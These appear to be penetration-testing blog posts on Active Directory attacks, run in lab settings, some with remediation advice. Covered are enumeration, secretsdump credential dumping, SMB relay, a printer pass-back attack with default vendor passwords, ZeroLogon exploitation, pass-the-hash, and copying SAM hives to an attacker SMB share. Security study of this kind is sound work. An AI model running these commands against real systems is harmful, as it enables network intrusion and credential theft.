by Vry4n_ | Feb 17, 2024 | Active Directory

In an Active Directory domain, a lot of interesting information can be retrieved via LDAP by any authenticated user (or machine). This makes LDAP an interesting protocol for gathering information in the recon phase of a pentest of an internal network. A problem is that data from LDAP often is not available in an easy to read format.
Generally, you'll need at least the following permissions:
Read Access to Active Directory:
- The account should have read access to the Active Directory structure to retrieve information about users, groups, and other directory objects.
Replicating Directory Changes:
- For more detailed information, such as the last logon time of users, the account may need the "Replicating Directory Changes" permission. This permission is required for attributes that are not included in the default read access.
Administrative Privileges (Optional):
- In some cases, ladpdumpdomain may require administrative privileges to retrieve certain information. If you're looking to gather data on administrative groups or accounts, the account running the tool may need to be a member of a group with sufficient privileges.
Network Access:
- Ensure that the account has the necessary network access to connect to the domain controller and query Active Directory.
Ldapdomain enum
ldapdomaindump is a tool used for dumping information from Active Directory, including user accounts, group memberships, and other relevant details, by collecting and parsing information available via LDAP and outputting it in a human readable HTML format, as well as machine readable json and csv/tsv/greppable files.
You can find the tool on GitHub or other reliable sources. (https://github.com/dirkjanm/ldapdomaindump)
The tool was designed with the following goals in mind:
- Easy overview of all users/groups/computers/policies in the domain
- Authentication both via username and password, as with NTLM hashes (requires ldap3 >=1.3.1)
- Possibility to run the tool with an existing authenticated connection to an LDAP service, allowing for integration with relaying tools such as impackets ntlmrelayx
The tool outputs several files containing an overview of objects in the domain:
- domain_groups: List of groups in the domain
- domain_users: List of users in the domain
- domain_computers: List of computer accounts in the domain
- domain_policy: Domain policy such as password requirements and lockout policy
- domain_trusts: Incoming and outgoing domain trusts, and their properties
As well as two grouped files:
- domain_users_by_group: Domain users per group they are member of
- domain_computers_by_os: Domain computers sorted by Operating System
How to use ldapdomaindum
1. Execute the script (it is pre-installed in newer Kali Linux) against the Domain Controller server
- sudo ldapdomaindump ldaps://192.168.0.100 -u 'lab.local\vry4n' -p IamAdmin123 -o data

ldapdomaindump: This is likely the name of a tool or script designed for extracting information from an LDAP (Lightweight Directory Access Protocol) server. It's used to query and retrieve data from an LDAP directory.
ldaps://192.168.0.100: This specifies the LDAP server's address and protocol. In this case, it's using LDAPS, which is the secure version of LDAP over TLS/SSL. The server is located at the IP address 192.168.0.100.
-u 'lab.local\vry4n': This option specifies the username to be used for authentication. The provided username is in the format domain\username, where lab.local is the domain and vry4n is the username.
-p IamAdmin123: This option specifies the password associated with the provided username. In this case, the password is set to ‘IamAdmin123’.
-o data: creates a new folder and saves the files there
2. Inspect all the files looking for users, computers, trusts, groups, policies

Post enumeration using Bloodhound
1. Set up the tool
- sudo pip install bloodhound

2. Run neo4j

3. Navigate to the address provided by neo4j,in this case http://localhost:7474/
- username: neo4j
- password: neo4j

Note: After logging in you might be asked to change the password
4. Download and run bloodhound
- wget https://github.com/BloodHoundAD/BloodHound/releases/download/4.0.2/BloodHound-linux-x64.zip
- unzip BloodHound-linux-x64.zip
- cd BloodHound-linux-x64
- sudo ./BloodHound --no-sandbox

4. Use your neo4j credentials
- username: neo4j
- password: newneo4j

5. Inject data into Bloodhound, you can use bloodhound tool for this
- mkdir bloodhound-results
- cd bloodhound-results
- sudo bloodhound-python -d lab.local -u vry4n -p IamAdmin123 -ns 192.168.0.100 -c all

bloodhound-python: This is a tool used for Active Directory (AD) enumeration and analysis. It helps identify attack paths, permissions, and potential security risks within an AD environment.
-d lab.local: Specifies the Active Directory domain to target, in this case, it's set to 'lab.local'.
-u vry4n: Specifies the username to be used for authentication. In this case, the username is 'vry4n'.
-p IamAdmin123: Specifies the password associated with the provided username. Here, the password is set to 'IamAdmin123'.
-ns 192.168.0.100: Specifies the target Active Directory server's IP address. It's set to '192.168.0.100'.
-c all: Specifies the collection method. In this case, 'all' indicates that all available data should be collected. This includes information about domains, users, groups, computers, group memberships, permissions, etc.
6. In Bloodhound click on “upload data”, selectthe .json files, click open

7. Once data is loaded it is displayed in Bloodhound, you can start your searches and mapping relationships

Post enumeration using Plumhound
1. We need to run this tool on top of Bloodhound & Neo4j which should be running (https://github.com/PlumHound/PlumHound) , to set up this tool
- git clone https://github.com/PlumHound/PlumHound.git
- cd PlumHound
- sudo pip3 install -r requirements.txt
2. Run the tool to do a test, using neo4j password
- sudo python3 PumHound.py --easy -p newneo4j
3. Make sure all the tasks completed

4. Knowing that the test completed, now you can run a task, read PlumHound documentation to know about tasks, this will create a new folder with a Report.zip file
- sudo python3 PumHound.py -x tasks/default.tasks -p <neo4j password>

5. Unzip and start looking at the data
- cd reports
- unzip Reports.zip

Health check with PingCastle
1. Having remote access to the computer we can run PingCastle executable, Download the tool from (https://www.pingcastle.com/download/)
2. Using cmd or powershell run the executable

3. Select the type of check, in this case I’ll select 1. HealthCheck, then enter the domain

4. It may take some minutes until it completes, it creates 2 files with data .html & .xml

5. opening this file we get a lot of information about the domain, and possible misconfigurations. 
by Vry4n_ | Feb 17, 2024 | Active Directory, Credential Dumping

Impacket SecretsDump is a powerful tool used in penetration testing and ethical hacking for extracting plaintext credentials and other sensitive information from Windows systems. Developed in Python, Impacket is an open-source collection of Python classes for working with network protocols. SecretsDump, a part of the Impacket suite, focuses specifically on extracting credentials and secrets from Windows machines.
| Hive |
Details |
Format or credential material |
| SAM |
stores locally cached credentials (referred to as SAM secrets) |
LM or NT hashes |
| SECURITY |
stores domain cached credentials (referred to as LSA secrets) |
Plaintext passwords
LM or NT hashes
Kerberos keys (DES, AES)
Domain Cached Credentials (DCC1 and DCC2)
Security Questions (L$SQSA<SID>) |
| SYSTEM |
contains enough info to decrypt SAM secrets and LSA secrets |
N/A |
Capabilities:
- Credential Extraction
- Kerberos Ticket Extraction
- NTLM Hash Dumping
- Local and Remote Operations
- Pass-the-Ticket (PTT) Attack
How to use
1. Display the tool help

2. Remote dumping of SAM & LSA secrets
- impacket-secretsdump lab.local/vry4n:IamAdmin123@192.168.0.101

3. dump the NTLM from DC, Active directory users
- impacket-secretsdump lab.local/vry4n:IamAdmin123@192.168.0.100 -just-dc-ntlm

4. Remote dumping of SAM & LSA secrets (pass-the-hash)
- secretsdump.py -hashes 'LMhash:NThash' 'DOMAIN/USER@TARGET'
- impacket-secretsdump lab.local/administrator@192.168.0.100 -hashes aad3b435b51404eeaad3b435b51404ee:702262e2d64f9c0df2bec8ca45ff2985

5. Remote dumping of SAM & LSA secrets (pass-the-ticket)
- secretsdump.py -k 'DOMAIN/USER@TARGET'
6. Offline dumping of LSA secrets from exported hives
- secretsdump.py -security '/path/to/security.save' -system '/path/to/system.save' LOCAL
7. Offline dumping of SAM secrets from exported hives
- secretsdump.py -sam '/path/to/sam.save' -system '/path/to/system.save' LOCAL
8. Offline dumping of SAM & LSA secrets from exported hives
- secretsdump.py -sam '/path/to/sam.save' -security '/path/to/security.save' -system '/path/to/system.save' LOCAL
by Vry4n_ | Feb 17, 2024 | Active Directory

SMB is a network protocol used by Windows-based systems to share files, printers, and other resources. In an SMB relay attack, an attacker intercepts and relays authentication messages between a client and a server. The attacker essentially tricks the systems into thinking they are communicating with each other when, in fact, the attacker is mediating the conversation.
SMB signing verifies the origin and authenticity of SMB packets. Effectively this stops MiTM SMB relay attacks from being successful. If this is enabled and required on a machine, we will not be able to perform a successful SMB relay attack.
Example of SMB communication
- NetBIOS session established between the client and the server,
- Server and client negotiation the SMB protocol dialect,
- Client logs on to the server with the proper credentials,
- Client will connect to a shared resource hosted on the server (i.e. wireless printer),
- Client opens a file on the share, and,
- Client reads or edits the requested resource. That would be a top-level overview of what happens during a regular SMB exchange.
Systems that are vulnerable to this attack have SMB signing configured to the following:
- SMB Signing enabled but not required
- SMB Signing disabled

Systems that are not vulnerable to this attack have SMB signing configured to the following:
- SMB signing enabled and required

By default, only Domain Controllers have SMB signing set to required. However, Microsoft is now beginning to make this the default settings for all clients systems starting with Windows 11 Pro and Enterprise insider builds: https://techcommunity.microsoft.com/t5/storage-at-microsoft/smb-signing-required-by-default-in-windows-insider/ba-p/3831704
Requirements
- SMB signing must be disabled or not enforced on the target
- Must be on the local network
- Relayed user credentials must be admin on machine for any real value, for example; local admin to the target machine or member of the Domain Administrators group.
Preparation
1. SMB & HTTP modules should be OFF in responder tool (/usr/share/responder/Responder.conf)
- sudo vi /usr/share/responder/Responder.conf

2. Run responder to verify the modules are turned off
- sudo responder -I eth0 -w -b -v -F

Identification
1. Scan the target for smb2 security mode
- nmap --script=smb2-security-mode.nse -p445 192.168.0.101 -Pn

Exploitation
1. Create a list of target hosts
- vi targets.txt
- cat targets.txt

2. Start responder
- sudo responder -I eth0 -w -b -v -F

3. Start impacket-ntlmrelayx
- impacket-ntlmrelayx -tf targets.txt -smb2support

4. Wait for a failed attempt from a user (local administrator or domain admin) to connect to SMB share using the wrong server name so DNS fails

Note: impacket-ntlmrelayx dumps SAM accounts (usernames & hashes)
Interactive mode (Shell)
1. Use Impacket-ntlmrelayx interactive mode (-i)
- impacket-ntlmrelayx -tf targets.txt -smb2support -i

2. The tool started a new shell on port 11000, so now, you need to connect to it using your attack machine

3. Use help command to display the list of commands allowed to use

4. Sample of running commands

Run commands
1. You can also run commands as soon as you receive a connection using the flag (-c)
- impacket-ntlmrelayx -tf targets.txt -smb2support -c "whoami"
Note: depending on the version of ntlmrelax this may fail
Recommendations
Enable SMB Signing on all devices
- Pro: Completely Stops the attack.
- Con: can cause performance issues with the file copies.
Disable NTLM authentication on network
- Pro: Completely stops the attack.
- Con: If kerberos stops working, Windows default back to NTLM.
Accounting tiering:
- Pro: Limits domain admins to specific tasks(e.g. only log onto servers with need of DA)
- Con: Enforcing the policy may be difficult.
Local admin restriction:
- Pro: Can prevent a lot of lateral movement.
- Con: Potential increase in the amount of service desk tickets.
Sources
https://viperone.gitbook.io/pentest-everything/everything/everything-active-directory/adversary-in-the-middle/smb-relay
https://globalt4e.com/ataques-smb-relay/
https://github.com/m4lal0/smbrelay
https://heimdalsecurity.com/blog/what-is-an-smb-relay-attack/
by Vry4n_ | Feb 17, 2024 | Active Directory

I got this article from (https://www.mindpointgroup.com/blog/how-to-hack-through-a-pass-back-attack)
What is an MFP and MFP Hacking anyway?
Multi-Function Peripherals (MFPs) are an underutilized target in the realm of pen testing. When compared against other high-value targets, MFP hacking appears to be the low man on the totem pole. Penetration testers frequently attack other targets like web applications, file servers, and domain controllers. Too often, the thought is: Why waste your time on printers when you can attack things like systems potentially resulting in:
- Credential Disclosure
- File System Access
- Memory Access
However, as illustrated by a recent and surprisingly interesting printer penetration test engagement, it turns out that a successful MFP breach can result in discovering all of the above findings, plus more. The best part is that MFP security and maintenance is often forgotten, potentially resulting in a quick win for someone looking to gain entry or escalate their privileges in a compromised network.
MFPs are the clunky pile of plastic typically located in your corporate closet. They’re equipped with network ports, USB drives, and an iPad looking control panel with its own set of specialized applications. These intelligent devices are capable of much more than the standard copy, print, and fax. Don’t forget the occasional paper jam too.
These industrial ink bleeders are loaded with plenty of functionality, like the ability to integrate with the corporate network to allow for convenient scan/email. This functionality necessitates:
- Lightweight Directory Access Protocols (LDAP) integration
- Simple Mail Transfer Protocol (SMTP) integration
- Network Shares
What kind of information is at risk with an MFP? How can you, as a penetration tester, successfully hack into an MFP?
Did You Say LDAP?
MFP-LDAP integration can be a control mechanism to prevent unauthorized users from printing, copying, scanning, etc. It can also be used for email address lookups when leveraging the scan/copy to email functionality, as well as giving authenticated users access to their home folder located on the network.
Most MFP vendors (HP, Xerox, Ricoh, Canon, etc.) have their version of an LDAP implementation for their specific MFP, but they are generally the same concept. If you input a few attributes here, an IP address there, add a username/password, then you sit back and watch the “magic” happen.
Why MFP Hacking Matters
For the MFP to conduct queries on the LDAP server, the MFP must be configured with the appropriate credentials to access the LDAP server, or set with the ability to pass user credentials to the LDAP server. These credentials should be stored somewhere on the MFP and, if we can capture these credentials, then we may have an entryway into the network, and possibly more.
Introducing the Pass-Back Attack
The stored LDAP credentials are usually located on the network settings tab in the online configuration of the MFP and can typically be accessed via the Embedded Web Service (EWS). If you can reach the EWS and modify the LDAP server field by replacing the legitimate LDAP server with your malicious LDAP server, then the next time an LDAP query is conducted from the MFP, it will attempt to authenticate to your LDAP server using the configured credentials or the user-supplied credentials.
Accessing the EWS
Most MFPs ship with a set of default administrative credentials to access the EWS. These credentials are usually located in the Administrator Guide of the MFP in question and are a good place to start for initial access:
VendorUsernamePasswordRicohadminblankHPadminadmin or blankCanonADMINcanonEpsonEPSONWEBadmin
Another way to potentially access the EWS is through the Printer Exploitation Toolkit (PRET) and Praeda. Both tools are capable of Information Disclosure and Code Execution. If you are looking to utilize the tools for the first time, here are a few resources to help you get started:
Replace LDAP Attributes
Once you are authenticated to the EWS, locate the LDAP settings. During our test on an HP Color LaserJet MFP M477fdn, these settings were in the access control portion of the networking tab.

Next, we removed the existing LDAP Server Address, 192.168.1.100, and replaced it with our IP Address. Next, we saved the settings. Then, we created a Netcat listener on port 389, which was the existing port in the LDAP settings of the MFP.
Capture Credentials
The configuration of this MFP requires users to authenticate before using the available resources like the scan-to-email ability. The next time an unsuspecting user inputs their credentials at the control panel, the MFP will send their information to the LDAP server under our control.

If the MFP supports and is configured to store LDAP credentials for email lookup (the model we tested did not), then these credentials can also be passed back to the LDAP server under our control.
Attacking SMTP and Windows Sign-in
This attack can also be conducted against other settings on the MFP that support authentication. Like LDAP, the Windows sign-in can be an alternative method to control access to the MFP resources. We substitute the existing domain with our own domain, and the next time a domain user signs in at the control panel, the credentials are sent to our domain controller.

Conducting attacks on the SMTP configuration can also produce fruitful results. The existing SMTP configuration for this MFP has stored credentials for SMTP authentication that can be passed back to us, after replacing the existing SMTP server with our own SMTP server.

Big Payout with Low Risk
MFPs do not get the attention they deserve when it comes to security. They are usually physically accessible, poorly managed, and shipped with default credentials. All of this, coupled with their payout potential, should make them a prime target for your next engagement.
by Vry4n_ | Dec 9, 2023 | Win Priv Esc
Zero Logon is a purely statistics based attack that abuses a feature within MS-NRPC (Microsoft NetLogon Remote Protocol), MS-NRPC is a critical authentication component of Active Directory that handles authentication for User and Machine accounts. In short -- the attack mainly focuses on a poor implementation of Cryptography. To be more specific, Microsoft chose to use AES-CFB8 for a function called ComputeNetlogonCredential, which is normally fine, except they had hard coded the Initialization Vector to use all zeros instead of a random string. When an attacker sends a message only containing zeros with the IV of zero, there is a 1-in-256 chance that the Ciphertext will be Zero.
Normally, if we tried a statistics based attack on any user account, we would get locked out. This is not the case if we apply this principal to machine accounts. Machines accounts behave in a much different way than standard user accounts.
An elevation of privilege vulnerability exists when an attacker establishes a vulnerable Netlogon secure channel connection to a domain controller, using the Netlogon Remote Protocol (MS-NRPC). An attacker who successfully exploited the vulnerability could run a specially crafted application on a device on the network.
To exploit the vulnerability, an unauthenticated attacker would be required to use MS-NRPC to connect to a domain controller to obtain domain administrator access.
Analyzing the MS-NRPC Logon Process
To analyze where the vulnerability occurs, we'll be using the Diagram provided by Secura as well as Microsoft Documentation to decipher the magic behind Zero Logon. The sources can be found at the bottom of this task.

Step by step of this process
Step 1. The client creates a NetrServerReqChallenge and sends it off [Figure 1. Step 1]. This contains the following values:
- The DC
- The Target Device (Also the DC, in our case)
- A Nonce (In our case is 16 Bytes of Zero).
Step 2. The server receives the NetrServerReqChallenge, the server will then generate it's own Nonce (This is called the Server Challenge), the server will send the Server Challenge back. [Figure 1. Step 2]
Step 3. The client (us) will compute it's NetLogon Credentials with the Server Challenge provided [Figure 1. Step 3]. It uses the NetrServerAuthenticate3 method which requires the following parameters:
- A Custom Binding Handle (Impacket handles this for us, it's negotiated prior)
- An Account Name (The Domain Controller's machine account name. ex: DC01$)
- A Secure Channel Type (Impacket sort of handles this for us, but we still need to specify it: [nrpc.NETLOGON_SECURE_CHANNEL_TYPE.ServerSecureChannel])
- The Computer Name (The Domain Controller ex: DC01)
- The Client Credential String (this will be 8 hextets of \x00 [16 Bytes of Zero])
- Negotiation Flags (The following value observed from a Win10 client with Sign/Seal flags disabled: 0x212fffff Provided by Secura)
Step 4. The server will receive the NetrServerAuthenticate request and will compute the same request itself using it's known, good values. If the results are good, the server will send the required info back to the client. [Figure 1. Step 4.]
At this point the attempt to exploit the Zero Logon vulnerability is under way. The above steps above will be looped through a certain number of times to attempt to exploit the Zero Logon vulnerability. The actual exploit occurs at Step 3 and 4, this where we're hoping for the Server to a have the same computations as the client. This is where are 1-in-256 chance comes in.
Step 5. If the server calculates the same value, the client will re-verify and once mutual agreement is confirmed, they will agree on a session key. The session key will be used to encrypt communications between the client and the server, which means authentication is successful. [Figure 1. Step 5]

Identification
Nmap
1. Discover the machine netbios name
- nmap -sV -sC -A -T5 10.10.105.45 -Pn

Note: We can see port 3389 open that is hosting ms-wbt-server and the common name of the server is DC01.hololive.local
Metasploit
1. Test this vulnerability using Metasploit once, you get the netbios name.
- search cve:2020-1472
- use auxiliary/admin/dcerpc/cve_2020_1472_zerologon
- show options

2. Fill the required fields
- set NBNAME DC01
- set RHOSTS 10.10.105.45
- run

Exploitation
1. We’ll use a script (https://github.com/Sq00ky/Zero-Logon-Exploit) to exploit this vulnerability, and change the password
- git clone https://github.com/Sq00ky/Zero-Logon-Exploit.git
- cd Zero-Logon-Exploit
- ls

2. Run this script, we need the DC name and IP
- python3 zeroLogon-NullPass.py DC01 10.10.105.45

3. Now use, impacket secretsdump to extract all the credentials
- impacket-secretsdump -just-dc -no-pass DC01\$@10.10.105.45

4. Now we can use the administrator hash to log in using WinRM (pass-the-hash)
- evil-winrm -u administrator -H "3f3ef89114fb063e3d7fc23c20f65568" -i 10.10.105.45
- whoami

Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Sources
https://tryhackme.com/room/zer0logon
https://github.com/Sq00ky/Zero-Logon-Exploit
https://exchange.xforce.ibmcloud.com/vulnerabilities/185897
https://msrc.microsoft.com/update-guide/en-us/advisory/CVE-2020-1472
https://support.microsoft.com/en-us/topic/how-to-manage-the-changes-in-netlogon-secure-channel-connections-associated-with-cve-2020-1472-f7e8cc17-0309-1d6a-304e-5ba73cd1a11e
https://www.exploit-db.com/exploits/49071
https://packetstormsecurity.com/files/160127
https://www.cve.org/CVERecord?id=CVE-2020-1472
https://www.secura.com/whitepapers/zerologon-whitepaper
https://dirkjanm.io/a-different-way-of-abusing-zerologon/
https://www.exploit-db.com/exploits/49071
https://github.com/risksense/zerologon
https://github.com/SecuraBV/CVE-2020-1472
by Vry4n_ | Dec 3, 2023 | Win Priv Esc
Windows operating systems, privileges refer to specific rights or permissions granted to users, groups, or processes, enabling them to perform certain actions on the system. These privileges play a crucial role in maintaining the security and integrity of the operating system by controlling access to various resources and functionalities.
https://learn.microsoft.com/en-us/windows/win32/secauthz/privilege-constants
You can find a comprehensive list of exploitable privileges on the Priv2Admin Github project.
SeBackupPrivilege / SeRestorePrivilege
The SeBackup and SeRestore privileges allow users to read and write to any file in the system, ignoring any DACL in place. The idea behind this privilege is to allow certain users to perform backups from a system without requiring full administrative privileges.
Having this power, an attacker can trivially escalate privileges on the system by using many techniques. The one we will look at consists of copying the SAM and SYSTEM registry hives to extract the local Administrator's password hash.
Information Gathering
1. We will need to open a command prompt using the "Open as administrator" option to use these privileges. which by default is granted the SeBackup and SeRestore privileges

Exploitation

Backup SAM & System
1. Save the registry
- reg save hklm\system system.hive
- reg save hklm\sam sam.hive
2. We can now copy these files to our attacker machine using SMB or any other available method. For SMB, we can use impacket's smbserver.py to start a simple SMB server with a network share (https://github.com/fortra/impacket/tree/master/impacket)
- cd /tmp
- mkdir share
- locate smbserver.py
- impacket-smbserver -smb2support -username THMBackup -password CopyMaster555 public share

Note:
This will create a share named public pointing to the share directory, which requires the username and password of our current windows session. I tried to create a regular public server, due to strict policy I was forced to use the credentials

3. we can use the copy command in our windows machine to transfer both files to our SMB share
- copy C:\Users\THMBackup\Desktop\sam.hive \\10.9.139.128\public\
- copy C:\Users\THMBackup\Desktop\system.hive \\10.9.139.128\public\

4. Confirm the files were transferred to our share
5. Use impacket-secretsdump to decode the credentials
- impacket-secretsdump -sam sam.hive -system system.hive LOCAL

6. We can finally use the Administrator's hash to perform a Pass-the-Hash attack and gain access to the target machine with SYSTEM privileges:
- impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 administrator@10.10.209.47

Recommendations
Principle of Least Privilege (PoLP):
- Adhere to the principle of least privilege. Grant the minimum necessary privileges to accomplish the required tasks. Avoid giving broad administrative privileges when specific backup and restore capabilities are all that is needed.
Secure Backup Operators Group:
- The Backup Operators group has SeBackupPrivilege. Ensure that membership in this group is limited to trusted individuals who genuinely need backup-related privileges.

























































